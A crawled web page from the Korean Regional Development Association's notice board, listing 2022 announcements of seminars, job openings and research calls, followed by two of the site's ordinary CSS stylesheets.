

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://krda.org/bbs/board.php?bo_table=notice&page=9&page=7
body_size: 5084
content:
<!-- <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"> -->
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<title>게시판 > 공지사항 7 페이지</title>
<link rel="stylesheet" href="../style.css" type="text/css">
<title>게시판 > 공지사항 7 페이지</title>
<link rel="shortcut icon" type="image/x-icon" href="../images/common/favicon.ico" />

<link rel="stylesheet" type="text/css" href="../-css/jquery-ui.css" />
<link rel="stylesheet" type="text/css" href="../-js/datetimepicker/jquery.datetimepicker.css" />
<script type="text/javascript" src="../-js/jquery-1.10.2.js"></script>
<script type="text/javascript" src="../-js/jquery-ui.js"></script>
<script type="text/javascript" src="../-js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="../-js/jquery.cookie.js"></script>
<script type="text/javascript" src="../-js/jquery.nicescroll.js"></script>
<script type="text/javascript" src="../-js/common.js"></script>
<script type="text/javascript" src="../-js/datetimepicker/jquery.datetimepicker.js"></script>
<script type="text/javascript">
// 자바스크립트에서 사용하는 전역변수 선언
var opss      = "false";
var g4_path      = "..";
var g4_bbs       = "bbs";
var g4_bbs_img   = "img";
var g4_url       = "http://krda.org";
var g4_is_member = "";
var g4_is_admin  = "";
var g4_bo_table  = "notice";
var g4_sca       = "";
var g4_charset   = "utf-8";
var g4_cookie_domain = "";
var g4_is_gecko  = navigator.userAgent.toLowerCase().indexOf("gecko") != -1;
var g4_is_ie     = navigator.userAgent.toLowerCase().indexOf("msie") != -1;
</script>
<script language="javascript" src="../js/common.js"></script>
<body class="sub sub6 pg"><link rel="stylesheet" type="text/css" href="../-css/common.css" />
<link rel="stylesheet" type="text/css" href="../-css/layout.css" />
<script type="text/javascript" src="../-js/layout.js"></script>
<div class="krda-header" id="krda-top">
	<div class="gnb">
		<div class="krda-basewrap">
			<h1><a href=".."><strong>KRDA</strong> <em>(사)한국지역개발학회</em></a></h1>
			<ul>
				<li><a href="../about">학회소개</a>
					<ul>
						<li><a href="../about/">회장인사말<i></i></a></li>
						<li><a href="../about/presidents">역대 회장소개<i></i></a></li>
						<li><a href="../about/history">연혁 및 연구실적<i></i></a></li>
						<li><a href="../about/directors">임원소개<i></i></a></li>
						<li><a href="../about/rules">정관 및 규정<i></i></a></li>
						<li><a href="../about/contact">사무국<i></i></a></li>
					</ul>
				</li>
				<li><a href="../member">회원정보</a>
					<ul>
						<li><a href="../member/">회원가입안내<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=member_news">회원동정<i></i></a></li>
					</ul>
				</li>
				<li><a href="../bbs/board.php?bo_table=event">학회행사</a>
					<ul>
						<li><a href="../bbs/board.php?bo_table=event">행사안내<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=event_photo">행사사진<i></i></a></li>
					</ul>
				</li>
				<li><a href="../article">논문투고</a>
					<ul>
						<li><a href="../article/">논문투고안내<i></i></a></li>
						<li><a href="../article/editors">편집위원명단<i></i></a></li>
						<li><a href="../article/editors-rule">편집위원회 규정<i></i></a></li>
					</ul>
				</li>
				<li><a href="../bbs/board.php?bo_table=data_article">자료검색</a>
					<ul>
						<li><a href="../bbs/board.php?bo_table=data_article">학회지<i></i></a></li>
						<li><a href="../article/thesis">학회지 논문<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=data_webzine">웹진<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=data_seminar">학술대회 자료<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=data_etc">기타자료<i></i></a></li>
					</ul>
				</li>
				<li><a href="../bbs/board.php?bo_table=notice">게시판</a>
					<ul>
						<li class="on"><a href="../bbs/board.php?bo_table=notice">공지사항<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=news">학회소식<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=free">자유게시판<i></i></a></li>
					</ul>
				</li>
			</ul>
		</div>
	</div>
	<div class="lnb">
		<div class="krda-basewrap">
			<div class="right">
				<form class="search" name="fsearchbox" method="get" onsubmit="return fsearchbox_submit(this);">
					<!--<select name="dd">
						<option value="all">전체</option>
					</select>-->
					<input type="hidden" name="sfl" value="wr_subject||wr_content">
					<input type="hidden" name="sop" value="and">
					<input type="text" name="stx" class="text" placeholder="검색어 입력" value="">
					<input type="submit" class="btn" placeholder="검색">
				</form>
				<a href="../en/" class="lang en">ENGLISH</a>
			</div>
		</div>
	</div>
</div>
<div class="krda-contents">
	<div class="krda-basewrap">
		<div class="content-aside nav">
			<h3>회원<strong>로그인</strong></h3>
			<div class="krda-login-aside">
				<form name="fhead" method="post" onsubmit="return fhead_submit(this);">
					<fieldset>
						<input type="hidden" name="url" value="%2Fbbs%2Fboard.php%3Fbo_table%3Dnotice%26page%3D9%26page%3D7">
						<input type="text" name="mb_id" class="txt" placeholder="ID">
						<input type="password" name="mb_password" class="txt" placeholder="PASSWORD">
					</fieldset>
					<input type="submit" class="btn" value="LOGIN">
				</form>
				<p><a href="../bbs/register.php"><i></i>회원가입</a><a href="javascript:;" onclick="win_password_lost();"><i></i>아이디/비밀번호 찾기</a></p>
			</div>
<script type="text/javascript">
function fhead_submit(f)
{
    if (!f.mb_id.value) {
        alert("회원아이디를 입력하십시오.");
        f.mb_id.focus();
        return false;
    }

    if (!f.mb_password.value) {
        alert("패스워드를 입력하십시오.");
        f.mb_password.focus();
        return false;
    }

    f.action = '../bbs/login_check.php';
    return true;
}
</script>
			<div class="snb">
				<h3>게시판</h3>
					<ul>
						<li class="on"><a href="../bbs/board.php?bo_table=notice">공지사항<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=news">학회소식<i></i></a></li>
						<li><a href="../bbs/board.php?bo_table=free">자유게시판<i></i></a></li>
					</ul>
			</div>
			<a href="../member/" class="banner ban1">
				<strong>회원가입안내</strong> <em>개인기관/단체회원 구분 <br/>및 가입절차 등 안내</em><i>자세히보기</i>
			</a>
			<a href="../article/" class="banner ban2">
				<strong>논문투고안내</strong> <em>투고규정/편집규정 <br/>논문투고시스템 안내</em><i>자세히보기</i>
			</a>
			<a href="../bbs/board.php?bo_table=data_article" class="banner ban3">
				<strong>학회지 온라인조회</strong> <em>우리 학회지는 등재지이며 <br/>연5회발간됩니다</em><i>자세히보기</i>
			</a>
			<a href="../opss/judge" class="banner ban4">
				<strong>논문심사</strong> <em>학회지 논문 심사자를 위한 <br/>온라인 논문 심사 시스템</em><i>자세히보기</i>
			</a>
			<a href="../opss/" class="banner ban5">
				<strong>온라인<br/>논문투고시스템 </strong> <i>자세히보기</i>
			</a>
		</div>
		<div class="content-article">
			<div class="content-visual">
				<div class="front">
					<i></i><span class="txt"></span>
				</div>
				<div class="back"><i></i></div>
			</div>
			<div class="content-title">
				<h2>공지사항</h2>
				<div class="navi">
					<a href=".." class="nav">HOME</a>
					<a class="nav">게시판</a>
					<a class="nav">공지사항</a>									</div>
			</div>
<script type="text/javascript" src="../js/sideview.js"></script>

<link href="../skin/board/basic/style.css" rel="stylesheet" type="text/css" />
<!-- 게시판 목록 시작 -->
<div class="bbs_stat">
	<div class="bbs_cate">
		<span class='write'><a href='?bo_table=notice'>전체<font>(587)</font></a></span>			</div>
	<div class="bbs_src">
		<table cellpadding="0" cellspacing="0">
			<tr>
				<td align="left">
				<form name="fsearch" method="get">
				<input type="hidden" name="bo_table" value="notice">
				<input type="hidden" name="sca" value="">
				<select name="sfl" class="sel">
					<option value="wr_subject">제목검색</option>
					<option value="wr_content">내용검색</option>
					<option value="wr_subject||wr_content">제목과내용</option>
					<option value="wr_name,1">글쓴이검색</option>
				</select>		
				</td>
				<td align="left"><input name="stx" class="bbs_search" maxlength="33" itemname="검색어" required value=''></td>
				<td><input type=image src="../skin/board/basic/img/btn_search.gif" border="0" align="absmiddle"></td>
				</form>
			</tr>
		</table>	
	</div>
</div>
<table width="100%" align="center" cellpadding="0" cellspacing="0">
    <tr>
	    <td>

<!-- 제목 -->
<form name="fboardlist" method="post" style="margin:0px;">
<input type="hidden" name="bo_table" value="notice">
<input type="hidden" name="sfl"  value="">
<input type="hidden" name="stx"  value="">
<input type="hidden" name="spt"  value="">
<input type="hidden" name="page" value="7">
<input type="hidden" name="sw"   value="">

<table width="100%" cellpadding="0" cellspacing="0" class="krda-bbs-list">
    <tr>
	    <td colspan=6 class="bbs_line1"></td></tr>
    <tr height="30" class="bbs_top_title">
        <td width="50">번호</td>
                        <td width="">제목</td>
        <td class="na" align="right">작성자</td>
        <td width="50" align="center"><a href='/bbs/board.php?bo_table=notice&sop=and&sst=wr_datetime&sod=desc&sfl=&stx=&page=7'>등록일</a></td>	
	    <td width="50" align="center"><a href='/bbs/board.php?bo_table=notice&sop=and&sst=wr_hit&sod=desc&sfl=&stx=&page=7'>조회수</a></td>
                    </tr>
    <tr>
	    <td colspan=6 class="bbs_line2"></td>
	</tr>
<!-- 목록 -->
    <tr align="center" > 
        <td>
        <span class='text8'>467</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=506&page=7'><span style=' '>[한국지방행정연구원]	제25회 한·일 지역정책연구회 포럼 안내</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">11-23</td>
        <td class="text8" align="center">5428</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>466</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=505&page=7'><span style=' '>[충북대학교] 도시공학과 2023학년도 1학기(제83회) 전임교원 초빙 공고</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">11-02</td>
        <td class="text8" align="center">5751</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>465</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=504&page=7'><span style=' '>지방소멸 위기대응 국가전략 세미나 안내(자료집첨부)</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">09-29</td>
        <td class="text8" align="center">32866</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>464</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=503&page=7'><span style=' '>[한국지방행정연구원] 지역사회혁신과 지역경제활성화 포럼 안내</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">09-26</td>
        <td class="text8" align="center">6145</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>463</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=502&page=7'><span style=' '>지방소멸 위기대응 전략세미나</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">09-23</td>
        <td class="text8" align="center">7419</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>462</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=501&page=7'><span style=' '>[한국개발연구원] 22-2차 예비타당성조사 외부연구진 공고 안내</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">09-06</td>
        <td class="text8" align="center">4358</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>461</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=500&page=7'><span style=' '>[LH토지주택연구원] 지역균형발전을 위한 토지은행역할과 과제 세미나 안내</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">09-01</td>
        <td class="text8" align="center">4439</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>460</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=499&page=7'><span style=' '>[한국지방행정연구원] 개원38주년 기념 세미나 안내</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">08-29</td>
        <td class="text8" align="center">4399</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>459</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=498&page=7'><span style=' '>[경제·인문사회연구회] 제7차 직원채용 공고</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">08-25</td>
        <td class="text8" align="center">4436</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>458</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=497&page=7'><span style=' '>[LH 토지주택연구원] 2022 해외동향조사 공고 안내</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">08-18</td>
        <td class="text8" align="center">4377</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>457</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=496&page=7'><span style=' '>[한국지방행정연구원] 2022년 도전.한국 국민주도형 작은연구 공모전 안내</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">08-18</td>
        <td class="text8" align="center">4420</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>456</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=495&page=7'><span style=' '>[서울대학교] 17회 지역분석여름학교 안내</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">08-18</td>
        <td class="text8" align="center">4319</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>455</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=494&page=7'><span style=' '>[인사혁신처] 2022년 8월 개방형직위 공개모집 안내</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">08-11</td>
        <td class="text8" align="center">4366</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>454</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=493&page=7'><span style=' '>[인천광역시] 도시계획위원회 위원 공개모집 공고 안내</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">08-04</td>
        <td class="text8" align="center">4983</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>453</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=492&page=7'><span style=' '>[경제·인문사회연구회] 제6차 직원채용 공고 안내</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">07-04</td>
        <td class="text8" align="center">4769</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>452</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=491&page=7'><span style=' '>[국토교통부] 제4기 도시재생실무위원회 민간위원 추천 안내</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">06-29</td>
        <td class="text8" align="center">4959</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>451</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=490&page=7'><span style=' '>[한국개발연구원] 2022년 제1회 예비타당성조사 및 사업계획 적정성 검토 사업 외부연구진 참여 공고 안내</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">05-11</td>
        <td class="text8" align="center">5088</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>450</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=489&page=7'><span style=' '>제12회 아시아 지역학 학술대회(The 12th Asian Conference in Regional Science) 안내</span></a>   </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">05-03</td>
        <td class="text8" align="center">7149</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>449</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=488&page=7'><span style=' '>[광주전남연구원] 연구직 공개채용 공고 안내</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">04-27</td>
        <td class="text8" align="center">4991</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
    <tr align="center" > 
        <td>
        <span class='text8'>448</span></td>
                        <td align=left style='word-break:break-all;padding:5px 0;'>
        <a href='../bbs/board.php?bo_table=notice&wr_id=487&page=7'><span style=' '>[한국장학재단] 2022년 대통령과학장학생 선발을 위한 심사위원 추천 연장공고 안내</span></a>  <img src='../skin/board/basic/img/icon_file.gif' align='absmiddle'> </td>
        <td align="right" class="na"><span class='member'>관리자</span></td>
        <td class="text8" align="center">04-05</td>
        <td class="text8" align="center">4962</td>
                    </tr>
    <tr>
	    <td colspan=6 class='bbs_line'></td>
	</tr>
        <tr><td colspan=6 class='bbs_line'></td>
	</tr>
</table>
</form>

<!-- 페이징 -->
<div class="paginate_complex">
            <a href='./board.php?bo_table=notice&page=7&page=1' class="direction prev">	<span> </span><span> </span> </a> <a href='./board.php?bo_table=notice&page=7&page=1'><span>1</span></a> <a href='./board.php?bo_table=notice&page=7&page=2'><span>2</span></a> <a href='./board.php?bo_table=notice&page=7&page=3'><span>3</span></a> <a href='./board.php?bo_table=notice&page=7&page=4'><span>4</span></a> <a href='./board.php?bo_table=notice&page=7&page=5'><span>5</span></a> <a href='./board.php?bo_table=notice&page=7&page=6'><span>6</span></a> <strong>7</strong>  <a href='./board.php?bo_table=notice&page=7&page=8'><span>8</span></a> <a href='./board.php?bo_table=notice&page=7&page=9'><span>9</span></a> <a href='./board.php?bo_table=notice&page=7&page=10'><span>10</span></a> <a href='./board.php?bo_table=notice&page=7&page=11' class="direction next" > <span> </span> </a> <a href='./board.php?bo_table=notice&page=7&page=30' class="direction next" ><span> </span><span> </span> </a>    </div>



<div style="float:right;">
    	
        </div>

    </td>
    </tr>
</table>


<script language="JavaScript">
if ("") document.fcategory.sca.value = "";
if ("") {
    document.fsearch.sfl.value = "";
}
</script>

<!-- 게시판 목록 끝 -->		</div>
	</div>
</div>
<div class="krda-footer">
	<div class="lnb">
		<div class="krda-basewrap">
			<ul>                                                                                                   
				<li><a href="../about/rules#privacy">개인정보취급방침</a></li>
				<li><a href="../about/rules#1">학회정관</a></li>
				<li><a href="../about/rules#4">학술상규정</a></li>
				<li><a href="../about/rules#5">편집및발간규정</a></li>
				<li><a href="../about/rules#6">편집위원회내규</a></li>
				<li><a href="../about/rules#7">연구윤리규정</a></li>
				<li><a href="../about/rules#8">포상규정</a></li>
				<li><a href="../about/rules#9">원고작성규정</a></li>
			</ul>
		</div>
	</div>
	<div class="krda-basewrap">
		<h6><a href="..">(사)한국지역개발학회</a></h6>
		<div class="info">
			(우 06130) 서울특별시 강남구 테헤란로 7길 22 한국과학기술회관 1관 302호<br/>
			TEL : 02) 3453-2929&nbsp;&nbsp;&nbsp;
			FAX : 02) 3453-2930&nbsp;&nbsp;&nbsp;
			E-Mail : krda21@hanmail.net			, jokrda@hanmail.net(학회지 관련) 
		</div>
	</div>
</div>
<div class="krda-sidebar">
	<span class="item top"><a href="#krda-top"><i></i>TOP</a></span>
</div>
<script type="text/javascript" src="../js/wrest.js"></script>

<!-- 새창 대신 사용하는 iframe -->
<iframe width=0 height=0 name='hiddenframe' style='display:none;'></iframe>


</body>
</html>

<!-- 사용스킨 : basic -->


--- FILE ---
content_type: text/css
request_url: http://krda.org/-css/common.css
body_size: 1212
content:
@charset "utf-8";
@import url(http://fonts.googleapis.com/earlyaccess/notosanskr.css);
@import url(http://fonts.googleapis.com/earlyaccess/nanumgothic.css);
@import url(http://fonts.googleapis.com/earlyaccess/nanummyeongjo.css);
@import url(http://fonts.googleapis.com/earlyaccess/nanumgothiccoding.css);
@import url(http://fonts.googleapis.com/earlyaccess/kopubbatang.css);
@import url(http://fonts.googleapis.com/css?family=Oswald:400,700);
@import url(http://fonts.googleapis.com/earlyaccess/jejugothic.css);
@import url(http://fonts.googleapis.com/earlyaccess/jejuhallasan.css);
@import url(http://fonts.googleapis.com/earlyaccess/jejumyeongjo.css);

* {-webkit-text-size-adjust:none;}

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {margin:0;padding:0;border:0;outline:0;font-family: '����',dotum,Verdana,Arial  sans-serif; }

body {
background-color:#ffffff;
color:#555;line-height: 1.5em;font-size: 12px;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
div,p,table{margin:0;padding:0;}

img,input[type=image] {vertical-align:middle;border:0;} 

/*a {selector-dummy:expression(this.hideFocus=true);}*/
a:link, a:visited {color: #555;text-decoration: none;}
a:active, a:hover {color: #696969;text-decoration: none;}

.png24 {
tmp:expression(setPng24(this));
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

ins {
	text-decoration: none;
}

del {
	text-decoration: line-through;
}

input[type=text],input[type=password] {vertical-align:middle;background:transparent;border-width:1px;border-style:solid;border-color:#c8c8c8;} 

textarea {background:transparent;border-width:1px;border-style:solid;border-color:#c8c8c8;} 




.greenriver-nolayout  {padding:20px 0;}
.greenriver-nolayout h1 {margin:0;}
.greenriver-nolayout h1 a {display:block;margin:0 auto;width:263px;height:66px;padding:10px;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/greenriver-logo.png);overflow:hidden;text-indent:-999px;}



/* Reset */


a.btn02 {background-color:#79bd2f !important;color:#fff !important;}
button.btn02 {background-color:#79bd2f !important;color:#fff !important;}
.btn_b02 {background-color:#79bd2f !important;color:#fff !important;}
.btn_b02 * {color:#fff !important;}
.btn_admin {background-color:#ff6000 !important;color:#fff !important;} 

.mbskin.reg {text-align:left !important;;border:1px solid #dadada;padding:30px;}
.mbskin #fregister_private {border-top:2px dashed #dadada;border-bottom:2px dashed #dadada;}

.mbskin h2 {text-align:left !important;}
.mbskin p {text-align:left !important;}



--- FILE ---
content_type: text/css
request_url: http://krda.org/-css/layout.css
body_size: 4301
content:
@charset "utf-8";
body,html {zoom:1;text-align:center;color:#626262;height:100%;width:100%;min-width:1050px;background-repeat:repeat-x;background-position:center top;}

div {margin:0 auto;}

a:link, a:visited, a:active {text-decoration:none; color:#626262;}
a:hover {cursor:pointer;text-decoration:none;color:#828282;}
::selection {
    background:#76b500;
    color: #FFF;
    text-shadow: none;
}
::-moz-selection {
    background:#76b500;
    color: #FFF;
    text-shadow: none;
}
::-webkit-selection {
    background:#76b500;
    color: #FFF;
    text-shadow: none;
}

textarea:focus, input:focus{
    outline: 0;
}
table caption {
	display:none;
}



.krda-basewrap {position:relative;width:1000px;margin:0 auto;padding:0;box-sizing:border-box;}
.krda-basewrap:after {content:" ";display:block;clear:both;height:0;visibility:hidden;margin:0;padding:0;}
.krda-clr {clear:both;content:"";display:block;height:0;}


.krda-header {position:relative;z-index:999999;height:100px;}
/*
.krda-header * {
transition: all 1s;
-moz-transition: all 1s; 
-webkit-transition: all 1s;
-o-transition: all 1s; 
}
*/
.krda-header h1 {position:absolute;z-index:999999;left:0;width:220px;top:0;bottom:0;overflow:hidden;}
body.sub .krda-header h1 {width:230px;}
.krda-header h1 > a {display:block;position:relative;height:100%;color:#fff;font-size:32px;line-height:45px;}
.krda-header h1 > a > em {margin-left:250px;position:absolute;left:0;top:0;width:100%;display:block;height:100%;overflow:hidden;text-indent:-9999px;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-image:url(../images/common/krda-logo.png?2);background-size:200px auto;}

.krda-header * {font-family: 'Noto Sans KR', sans-serif;}

.krda-header .gnb {position:absolute;z-index:999999;top:50px;height:50px;line-height:50px;left:0;right:0;background-color:#253d86;}
